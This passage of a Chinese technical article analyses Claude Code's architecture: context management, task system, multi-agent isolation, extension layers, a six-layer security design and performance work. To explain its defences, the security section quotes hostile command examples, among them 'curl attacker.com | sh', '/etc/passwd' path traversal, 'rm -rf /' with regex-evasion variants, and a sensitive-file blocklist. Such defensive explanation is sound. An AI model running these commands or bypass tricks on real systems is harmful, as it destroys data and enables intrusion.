• “Lost in the Middle”效应:LLM 对上下文首尾的关注度远高于中间。Claude Code 将关键指令放在 Stage 1(最前),并在 Stage 6(最后)重复注入关键约束,首尾夹击。 -
• 压缩摘要丢细节:「不要修改 config.yaml」一旦被概括为「用户对文件修改有限制」,具体文件名就丢了——后续 Agent 可能违反约束而不自知。 -
• Prompt Cache 失效连锁:Stage 3 变化不影响 Stage 1-2 缓存,但若 Stage 1-2 因 MCP 工具加载而变化,整个缓存失效,Token 成本飙升。
Agent 设计启示
• Context Engineering 是 Agent 区别于简单 LLM 应用的分水岭——Agent 的上下文消耗速度是纯对话的 5-10 倍。 • 稳定段与动态段分离不是优化技巧,而是架构决策——设计之初就要考虑信息的变化频率。 • 压缩策略要分级:轻度用折叠,中度用 LLM 摘要,重度用裁剪。 • 为上下文设硬预算(25K 截断、2000 字符 git status、10 条保护区),没有硬约束的资源最终都会被耗尽。
七、任务系统:Agent 运行时的调度基础

Agent 运行时中存在多种截然不同的执行形态——本地 Shell 子进程、独立的 QueryEngine 子 Agent、云端远程 Agent、长期驻留的 MCP 监控。它们的启动方式、生命周期、输出格式完全不同。任务系统(Task System)用七种任务类型 + 统一状态机 + 语义化 ID 将这些异构执行单元收归一套管理接口,同时解决异步任务的进度追踪和可读性标识问题。
无论任务类型如何,每个 Task 都遵循相同的状态转换路径:
┌────────→ completed │pending → running ─→ failed │ └─→ killed(用户主动终止)状态转换由 TaskUpdate 工具驱动——LLM 观察任务输出后主动推进状态,而非系统自动检测。这与 ReAct 循环的哲学一致:LLM 是决策者,系统是执行者。
┌──────────────────────────────────────────────────────────────────┐│ 任务类型 │ 执行方式 │ 阻塞 │ 典型场景 │├──────────────────────────────────────────────────────────────────┤│ local_bash │ 本地子进程 │ 可选 │ Shell 命令执行 ││ local_agent │ 独立上下文 │ 可选 │ 委派子任务 ││ remote_agent │ API 远程调用 │ 否 │ 云端推理执行 ││ in_process_teammate│ 共享进程 │ 否 │ 进程内协作 ││ local_workflow │ 多步骤串联 │ 是 │ 工作流编排 ││ monitor_mcp │ 长期后台 │ 否 │ MCP 服务监控 ││ dream │ 异步推理 │ 否 │ 后台思考 │└──────────────────────────────────────────────────────────────────┘语义化任务 ID 格式为 {type_prefix}_{8_random_chars}(如 bash_a3f1b2c9、agent_7e2d4f6a),在日志和调试中一目了然。输出持久化采用文件级存储,每个任务写入独立临时文件并支持增量读取。核心 API 由三个工具组成:
// TaskCreate:创建任务并启动执行TaskCreate({ type: "local_bash", command: "npm test" })// → 返回 task_id: "bash_a3f1b2c9", status: "running"// TaskGet:查询任务状态和输出TaskGet({ task_id: "bash_a3f1b2c9", offset: 1024 })// → 返回 status: "running", output: "...新增输出..."// TaskUpdate:推进任务状态TaskUpdate({ task_id: "bash_a3f1b2c9", status: "completed" })|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
踩坑提醒
-
• 僵尸任务:进程崩溃(如 OOM Kill)时无法主动报告死亡,系统中状态仍为 running。Claude Code 目前依赖 LLM 在查询时发现异常并手动更新——这是已知薄弱环节。 -
• 状态机的语义局限: monitor_mcp的「正常状态」就是永远running,与状态机中running作为中间态的语义矛盾;dream可能需要paused语义,但当前未提供。
Agent 设计启示
• 用统一的任务抽象管理异构执行单元,核心操作只需四个:创建、查询、更新、终止。 • 任务 ID 应自带语义——类型前缀、时间戳等能帮助开发者在日志中快速定位。 • 状态转换机制要与系统的决策模型一致,避免引入独立的「隐式控制流」。
八、多 Agent 协作:从子进程到工作树隔离

当任务复杂到超出单个 Agent 的处理能力时——上下文窗口不够用、注意力稀释导致决策质量下降、多模块并行修改产生文件冲突——系统需要让多个 Agent 协作。Claude Code 围绕三种隔离级别 + Agent 类型系统 + Coordinator 模式来解决这些问题。
三种协作模式按隔离级别递进排列:
隔离级别 ──────────────────────────────────→ 递增子 Agent 后台 Agent Worktree 隔离 │ │ │上下文 独立 上下文 独立 上下文 独立文件系统 共享 文件系统 共享 文件系统 隔离(Git worktree)执行时机 同步/异步 执行时机 异步 执行时机 异步适用 委派子任务 适用 不阻塞主流程 适用 并行修改不同模块子 Agent 最轻量,共享文件系统,修改立即可见。后台 Agent 增加异步执行——主 Agent 不必等待。Worktree 隔离最重量级:利用 Git worktree 为每个 Agent 创建独立工作目录副本,从根本上消除文件冲突,创建开销远低于 clone(共享 .git 对象数据库)。
Coordinator 模式是多 Agent 协作的编排层:
用户复杂任务 ↓Coordinator(分析 → 分解 → 分配 → 综合) │ ├──→ Agent A(模块 1 修改)───→ 结果 A ─┐ │ │ ├──→ Agent B(模块 2 修改)───→ 结果 B ──┼→ Coordinator 综合 │ │ └──→ Agent C(测试验证)─────→ 结果 C ─┘ ↓ 最终输出给用户Coordinator 不执行任何具体操作——不编辑文件、不运行命令、不读取代码。它只负责理解任务、分解、分配、综合。这种「只指挥不动手」的设计避免上下文被细节污染,保持全局视野。
Agent 类型系统通过预定义类型约束可用工具集,实现最小权限原则:
┌────────────────────────────────────────────────────────────┐│ Agent 类型 │ 文件读取 │ 文件写入 │ Shell │ 子Agent │├────────────────────────────────────────────────────────────┤│ general-purpose │ ✓ │ ✓ │ ✓ │ ✓ ││ Explore │ ✓ │ ✗ │ ✗ │ ✗ ││ Plan │ ✗ │ ✗ │ ✗ │ ✗ ││ 自定义 Agent │ 按配置 │ 按配置 │ 按配置│ 按配置 │└────────────────────────────────────────────────────────────┘权限继承遵循铁律:子级只能收紧,不能扩大。权限从根 Agent 向下传递时只能做减法,从机制上杜绝了通过创建子 Agent 绕过权限限制的攻击路径。跨 Agent 通信通过 TeamCreate(创建协作 Agent)和 SendMessage(传递消息)两个工具实现,底层基于任务系统。
|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
|
踩坑提醒
-
• 子 Agent 上下文丢失:子 Agent 不继承父 Agent 的对话历史。父 Agent 积累的项目理解、已知约束不会自动传递——委派任务时必须在指令中充分描述背景。 -
• Worktree 合并冲突:实际项目中模块边界往往不清晰,修改一个模块的接口几乎必然涉及调用方。冲突发生时自动解决的成功率高度依赖 LLM 的代码理解能力。 -
• Coordinator 过度分解:5 分钟能完成的任务分给 3 个 Agent,加上分解、创建、综合、冲突解决的开销,总耗时可能反而更长。
Agent 设计启示
• 隔离级别选择是核心权衡——共享文件系统零开销但有冲突,完全隔离零冲突但有同步开销。 • Agent 能力应可裁剪而非全量授予——减少工具选择空间也能间接提升决策质量。 • Coordinator 不应执行具体操作,保持上下文干净才能维持全局视野。 • 权限传递只能做减法——这是多 Agent 安全模型中最重要的不变量。
九、扩展机制:MCP、Skills 与 Hook

Claude Code 内置了 43 个工具,但有限的内置能力永远无法覆盖无限的外部需求——有人要操作 Jira,有人要查内部数据库,有人只想定义一套审查流程。同时,扩展者的技术背景天差地别:能写 TypeScript 插件的是少数,更多人熟悉 Python 或 Go,而产品经理根本不想写代码。再加上第三方扩展带来的安全风险(MCP Server 窃取上下文、Skill 模板包含提示注入、Hook 阻塞 Agent 循环),扩展机制必须在开放性、易用性和安全性之间同时取得平衡。
Claude Code 的答案是三层扩展体系,按介入深度递减:Hook/Plugin(深层)→ MCP(中层)→ Skill(浅层)。这种分层哲学与整体架构一脉相承——工具系统三层、Agent 协作三级,「多层递进、按需选择」是贯穿整个系统的架构模式。
扩展深度 高 ─────────────────────────────── 低 │ │ Hook/Plugin MCP Server Skill TypeScript 任意语言 Markdown 拦截工具执行 提供外部能力 定义工作流模板 需深度理解内部 实现标准协议即可 无需编程 │ │开发门槛 高 ─────────────────────────────── 低三层扩展之间可以协同工作:用户输入 /review 触发 Skill 定义的审查流程,流程中调用 GitHub MCP Server 读取 PR diff,每次工具调用完成后 Hook 记录审计日志。
Skill(做什么) │ 触发工作流 ↓用户 /review ──→ Skill 加载 ──→ 调用 MCP 工具(用什么) │ GitHub MCP: 读取 PR diff ↓ Hook 审计(何时/如何) │ PostToolUse: 记录操作日志 ↓ 返回结果给用户MCP(Model Context Protocol)是 Anthropic 发布的开放标准,定义了 Tools、Resources、Prompts 三种资源类型。MCP 工具通过命名空间 mcp__<server>__<tool> 注册到工具系统,传输层支持 stdio(本地进程)和 HTTP + OAuth(远程服务)两种模式。核心价值在于语言无关——Python 写的 MCP Server 和 Rust 写的,对 Claude Code 没有任何区别。
Skills 系统面向不写代码的扩展者。一个 Skill 是 YAML 元数据加 Markdown 正文的文件,支持全局和项目级存储,运行时动态发现。本质上是结构化的 Prompt Engineering——不执行代码,而是通过改变 LLM 的指令来改变 Agent 行为。
---name: code-reviewdescription: 执行标准代码审查流程trigger: /reviewtools: ["mcp__github__get_pull_request", "FileRead", "Grep"]---## 审查步骤1. 使用 GitHub MCP 获取 PR 的 diff2. 逐个文件阅读变更内容3. 检查:命名规范、错误处理、测试覆盖4. 生成审查报告,列出问题和建议Hook 系统介入最深,提供五种事件挂载点:PreToolUse、PostToolUse、UserPromptSubmit、Stop、Notification。每个 Hook 必须声明最小权限,典型用例是合规审计——在每次 BashTool 执行后记录命令和输出。
踩坑提醒
-
• MCP Server 冷启动延迟容易被忽视。Python 编写的 Server 首次启动可能数秒,在 ReAct 循环中严重影响体验。缓解手段包括预热连接池和选择启动更快的语言。 -
• Skill 的 Prompt Injection 风险:Markdown 正文直接注入系统提示词,来自不可信来源的 Skill 可能嵌入恶意指令。Claude Code 区分全局(可信)和项目级(需审查)Skill 来缓解。 -
• 三层选择困惑:区分的关键是——Skill 只改变 LLM 行为指令,MCP 提供新的可调用能力,Hook 拦截和审计已有调用。
|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
三层体系反映了一个核心洞察:扩展机制的价值不仅在于能力扩展,更在于降低扩展门槛。Hook 局限于 TypeScript 开发者,MCP 降到「会写 HTTP 服务」,Skill 进一步降到「会写 Markdown」。递进式的门槛下探,是生态繁荣的前提。
Agent 设计启示
• 分层扩展入口覆盖不同技术背景,让每类扩展者都能在舒适区内贡献价值。 • MCP 正在成为 Agent 生态的连接标准,开放协议带来的网络效应是私有机制无法企及的。 • Hook 是可观测性和治理的最佳切入点——「Agent 做了什么」往往比「输出了什么」更重要。
十、安全设计:纵深防御体系

让 LLM 操作真实的文件系统和 Shell 环境,等于将概率性推理系统接入确定性执行环境。一次错误的 rm -rf / 或泄露 API Key 的命令,后果不可逆。四类核心威胁必须应对:提示注入(文件内容中嵌入恶意指令)、路径遍历与命令注入(LLM 生成 ../../etc/passwd 或 curl attacker.com | sh)、密钥泄露、以及多 Agent 架构中的权限逃逸。
Claude Code 采用 纵深防御(Defense in Depth) 策略,部署六层独立安全机制,每层针对不同威胁向量,任何单一层被突破时后续层仍然有效。
┌──────────────────────────────────────────┐│ 第 1 层:提示注入防御 ││ 官方指令 > 用户上下文 > 外部内容 │├──────────────────────────────────────────┤│ 第 2 层:路径安全 ││ realpathSync() + 敏感文件黑名单 + 目录限制│├──────────────────────────────────────────┤│ 第 3 层:命令注入防御 ││ tree-sitter AST 解析(非正则) │├──────────────────────────────────────────┤│ 第 4 层:权限继承(子级只能收紧) ││ 五层权限检查链 + 审计追踪 │├──────────────────────────────────────────┤│ 第 5 层:运行时沙箱 ││ macOS Sandbox / Linux seccomp │├──────────────────────────────────────────┤│ 第 6 层:密钥与日志安全 ││ OS Keychain + logForDiagnosticsNoPII() │└──────────────────────────────────────────┘第一层:提示注入防御建立明确的指令优先级——系统提示词(最高)、用户输入(中)、外部内容(最低)。外部内容中的指令与系统提示词冲突时,LLM 被训练为始终遵循系统提示词。这依赖 LLM 的对齐训练,不是绝对可靠,但已是工业界最佳实践。
第二层:路径安全通过三重机制实现:realpathSync() 展开符号链接和 .. 路径防止路径遍历;敏感文件黑名单(.env、id_rsa、credentials.json)拦截读写操作;目录限制确保 Agent 只在项目目录内操作。
第三层:命令注入防御是技术深度最高的部分。正则在面对 Shell 复杂语法时极其脆弱——c\at /etc/passwd(转义绕过)、$(echo rm) -rf /(命令替换)都能轻易绕过。Claude Code 用 tree-sitter 将命令解析为 AST,在语法结构层面分析真实语义。
正则匹配(脆弱): /^rm\s+-rf/ → c\at 绕过 ✓ $(echo rm) 绕过 ✓tree-sitter AST(准确): command_node ├── name: "rm" → 识别真实命令名 ├── flags: ["-r", "-f"] → 解析标志含义 └── args: ["/"] → 检查危险参数第四层:权限继承遵循「只能收紧不能扩大」的铁律,通过五层权限检查链(工具级 → Agent 级 → 会话级 → 项目级 → 全局级)确保每次调用层层验证。第五层:运行时沙箱提供 OS 级隔离——macOS 用 Sandbox,Linux 用 seccomp 限制系统调用。第六层:密钥与日志安全通过 OS 级加密存储(macOS Keychain / Linux 密钥环)保护 API Key,日志系统用 logForDiagnosticsNoPII() 自动过滤 PII 和密钥模式。
踩坑提醒
-
• 间接提示注入是公认难题:Agent 读取文件时遇到嵌入的恶意指令,防御本质上依赖 LLM 的判断能力,而 LLM 并非总能分辨边界。 -
• tree-sitter 存在语言覆盖盲区:对于 python -c "import os; os.system('rm -rf /')"这种通过解释器执行的嵌入式代码,AST 只能看到顶层命令结构,无法深入分析字符串参数中的语义。 -
• 沙箱可被「社会工程」绕过:Agent 可以输出文本引导人类执行危险操作(如 sudo chmod -R 777 /),这只能靠用户安全意识来应对。
|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
纵深防御的核心理念是假设每一层都会失效。单看任何一层都不完美,但六层叠加后,攻击者需要同时突破所有层才能造成实质伤害,攻击复杂度从「突破一层」指数级提升到「突破六层」。
Agent 设计启示
• 假设每一层防御都会失效,在此前提下叠加独立的安全机制。 • 用 AST 分析替代正则匹配来检测危险命令——Shell 语法的复杂性远超正则的表达能力。 • 权限继承的单向收紧是不可妥协的原则——要么严格执行,要么整个权限模型形同虚设。
十一、性能工程:全链路优化

一个功能完备但反应迟钝的 Agent,在用户眼中和半成品没有区别。性能瓶颈分散在四个维度:CLI 启动延迟(开发者期望毫秒级响应)、Token 成本(长对话中上下文累积数万 Token)、代码搜索速度(大型项目中朴素遍历需要数十秒)、终端渲染效率(频繁状态更新导致闪烁)。Claude Code 的优化策略是四个维度全链路推进:启动 → API 调用 → 本地计算 → 渲染,核心原则是在用户感知的关键路径上做到极致,在非关键路径上做合理取舍。
启动阶段 运行阶段 渲染阶段┌──────────┐ ┌────────────────────┐ ┌───────────────┐│ Bun 10ms │ │ Prompt Cache 90%↓ │ │ React Compiler││ Fast Path│ → │ Ripgrep 10-100x↑ │ → │ auto-memo ││ 并行预取 │ │ mtime 缓存 │ │ Feature Flags ││ │ │ 25K Token 截断 │ │ Dead Code Elim│└──────────┘ └────────────────────┘ └───────────────┘启动优化:选择 Bun 替代 Node.js,冷启动从约 100ms 压缩到约 10ms。通过 startupProfiler.ts 精确计时每个启动阶段,识别瓶颈。Fast Path 机制让简单查询(如 claude -p "explain this error")跳过完整 UI 初始化直接进入 API 调用。并行预取让配置加载、Git 信息收集、MCP 连接等互不依赖的任务同时进行。
┌──────────────────────────────────────────────────┐│ 启动时间对比(冷启动) ││ ││ Node.js ████████████████████████████████ ~100ms││ Bun ████ ~10ms││ ││ Prompt Cache 命中率对比 ││ ││ 无缓存 ████████████████████████████████ 100% ││ 有缓存 ███ ~10% ││ (仅新增/变更 Token 需要计费) │└──────────────────────────────────────────────────┘Prompt Caching:Anthropic API 支持对不变的请求前缀进行缓存,Claude Code 精心排列系统提示词和历史对话,使缓存命中率达 90% 以上,实际成本降至标准价格的十分之一。代价是 prompt 结构必须服从缓存约束——任何对系统提示词的微小变更都会导致缓存失效。
本地计算优化集中在代码搜索。内置 Ripgrep 替代 Node.js 原生文件遍历,速度提升 10-100 倍(多线程并行、.gitignore 过滤、内存映射读取)。mtime 缓存层避免重复磁盘 I/O,搜索结果过大时执行 25K Token 硬截断,宁可丢失部分信息也不撑爆上下文窗口。
渲染优化利用 React Compiler 自动 memoization,避免终端 UI(基于 Ink 框架)频繁状态更新触发的不必要重渲染。Feature Flags 配合 tree-shaking 在编译时移除未启用功能的代码路径。
踩坑提醒
-
• Prompt Cache 失效具有雪崩效应:系统提示词中插入动态内容(时间戳)或 Skill/MCP 工具列表变化都会触发全量失效。必须将 prompt 结构严格分为「稳定区」和「变化区」,变化区排在稳定区之后。 -
• Bun 与 Node.js 并非 100% 兼容: fs行为、child_process信号处理等边缘场景存在差异,生产环境暴露时排查成本高。 -
• 25K Token 截断无语义感知:关键信息可能恰好在截断点之后,导致 LLM 基于不完整信息做出错误决策。
|
|
|
|---|---|
|
|
|
|
|
|
|
|
|
|
|
|
全链路优化的核心教训是:性能问题几乎从不出现在单一环节。只优化 API 调用而忽略启动时间,用户仍然觉得慢;只优化搜索而忽略渲染,终端仍然闪烁。四个维度必须协同推进。
Agent 设计启示
• 启动时间是 CLI Agent 的第一印象,值得投入不成比例的优化资源。 • Prompt Caching 可将长对话成本降低一个数量级,但 prompt 结构需在架构初期就为缓存友好而设计。 • 选择经过大规模验证的搜索引擎(如 Ripgrep),配合缓存和截断策略,平衡性能与上下文预算。
十二、八大设计原则

前十一章逐一拆解了 Claude Code 的各个子系统,但深入细节容易只见树木不见森林。本章从源码中逆向归纳出八条通用设计原则——每一条都有至少两个子系统的实现作为支撑,不是空中楼阁的理论。八大原则之间构成关联网络:「透明优于便捷」指导了「可观测性」的实现,「安全默认」与「显式优于隐式」共同塑造了权限模型,「单一职责 + AI 编排」是「渐进复杂度」在工具层面的体现。
┌─────────────┐ │ 透明 > 便捷 │ └──────┬──────┘ │ 指导 ┌───────────────┼───────────────┐ ↓ ↓ ↓┌────────┐ ┌──────────┐ ┌──────────┐│安全默认│ │可观测性 │ │显式 > 隐式│└───┬────┘ └────┬─────┘ └─────┬────┘ │ │ │ └──────┬──────┘ │ ↓ ↓ ┌──────────┐ ┌──────────┐ │为失败设计│ │代码即文档│ └──────┬───┘ └──────────┘ │ ┌──────┴──────┐ ↓ ↓┌────────┐ ┌──────────┐│单一职责│ │渐进复杂度││+AI编排 │ │ │└────────┘ └──────────┘每条原则横穿多个子系统,形成贯穿式的架构约束:
原则一:透明优于便捷。当两者冲突时,Claude Code 一致选择透明——危险命令执行前显示完整内容并等待确认,审计日志不惜代价记录每次工具调用的输入输出。
原则二:安全默认,便捷可选。默认配置始终选择最安全选项(权限默认拒绝、命令默认需确认),便捷性通过用户在 settings.json 中显式放宽来实现。
原则三:单一职责 + AI 编排。43 个工具每个只做一件事,复杂操作由 LLM 编排多个原子工具完成——工具可预测可测试,复杂性由 LLM 推理承载。
原则四:显式优于隐式。五层配置的加载顺序、合并规则、覆盖优先级都有明确定义;Token 预算分配有明确数值上限而非模糊的启发式规则。
原则五:为失败设计。系统从一开始就将失败视为常态——API 超时有重试、工具执行有熔断、无效调用有降级。compact 机制是上下文生命周期的正常阶段,而非溢出时的紧急措施。
原则六:可观测性。从第一天起内置全链路性能度量(startupProfiler.ts),Hook 系统在架构层面预留观测切入点,而非事后补丁。
原则七:渐进复杂度。不写代码的人用 Skill,会写 HTTP 服务的人用 MCP,需要深度定制的人用 Hook。用户只在需要时才面对复杂性。
原则八:代码即文档。TypeScript 类型系统承载架构约束——AgentType 精确描述每种 Agent 的可用工具集,MessageStream 的类型签名定义数据流模型。
踩坑提醒
-
• 原则教条化是最大陷阱:八条原则提炼自 CLI Agent 场景,在低延迟推理等场景中优先级可能截然不同。 -
• 单一职责过度拆分会导致工具数量爆炸,43 个已接近 LLM 有效选择的上限。 -
• 原则间的张力是特性而非缺陷:「透明优于便捷」与「渐进复杂度」天然矛盾,成熟的架构决策就是在张力中找到当下场景的最优平衡。
|
|
|
|---|---|
|
|
|
|
|
|
|
